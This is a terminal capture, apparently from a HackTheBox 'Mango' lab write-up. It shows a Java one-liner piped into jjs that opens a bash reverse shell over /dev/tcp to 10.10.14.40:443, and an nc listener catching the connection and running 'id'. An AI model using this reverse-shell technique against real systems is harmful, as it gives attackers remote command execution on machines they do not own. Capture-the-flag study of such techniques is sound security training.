 root@Kali: ~/hackthebox/mango
admin@mango:/home/mango$ echo "Java.type('java.lang.Runtime').getRuntime().exec(['/bin/bash','-c','exec 5<>/dev/tcp/10.10.14.40/443;cat <&5 | while read line; do \$line 2>&5
 >&5; done']).waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
waitFor()/10.10.14.40/443;cat <&5 | while read line; do $line 2>&5 >&5; done']).
root@Kali:~/hackthebox/mango# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.162.
Ncat: Connection from 10.10.10.162:60662.
id
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)